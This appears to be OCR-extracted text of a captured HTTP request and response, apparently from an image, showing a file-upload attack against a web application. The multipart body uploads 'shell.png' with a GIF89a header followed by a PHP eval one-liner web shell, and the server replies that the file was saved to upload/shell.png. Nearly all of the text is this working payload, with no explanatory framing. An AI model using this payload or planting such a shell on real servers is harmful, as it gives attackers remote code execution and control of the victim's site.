 0 Accept-Encoding: gzip, deflate
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: close
3
4 ------WebKitFormBoundaryw1awXjOCoUt
Q8OFv
5 Content-Disposition: form-data;
name="file"; filename="shell.png"
6 Content-Type: image/png
7
8 GIF89a
9 <?= @eval($_POST{1});?>
0 ------WebKitFormBoundaryw1awXjOCoUt
Q8OFv--
8
9 {"code":0,"msg":"upload\/shell.png"
}